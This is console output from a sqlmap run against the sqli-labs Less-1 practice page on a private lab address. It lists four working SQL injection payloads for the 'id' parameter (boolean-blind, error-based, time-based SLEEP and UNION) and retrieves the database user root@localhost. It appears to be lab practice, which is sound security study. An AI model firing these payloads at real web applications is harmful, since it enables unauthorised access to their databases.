 C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -u http://192.168.23.128/sqli-labs/Less-
1/?id=1 --current-user
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.3.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 18:05:27 /2023-03-26/
[18:05:28] [INFO] resuming back-end DBMS 'mysql'
[18:05:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3089=3089 AND 'drKO'='drKO
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716a6b7a71,(SELECT (ELT(2495=2495,1))),0x7178706a71),2495) AND 'Vqix'='Vq
ix
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5040 FROM (SELECT(SLEEP(5)))vRlO) AND 'gIXt'='gIXt
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7416' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b7a71,0x7654434566516178644472716​56a43747070414366557
56269787a47466668417470515274516d7a,0x7178706a71)-- -
---
[18:05:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[18:05:28] [INFO] fetching current user
current user: 'root@localhost'
[18:05:28] [INFO] fetched data logged to text files under 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128'
[*] ending @ 18:05:28 /2023-03-26/